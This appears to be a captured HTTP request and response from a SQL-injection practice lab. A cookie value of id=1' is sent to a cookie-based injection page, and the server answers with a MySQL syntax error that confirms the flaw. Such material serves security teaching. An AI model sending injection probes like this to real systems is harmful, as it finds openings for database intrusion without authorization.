 GET /zjbc/sqli/cookie.php HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: id=1'; PHPSESSID=nidpd8k5mvv7fj5cqolef743u3
Connection: close
HTTP/1.1 200 OK
Date: Wed, 11 Mar 2020 10:30:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: id=1
Content-Length: 155
Connection: close
Content-Type: text/html
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''' at line 1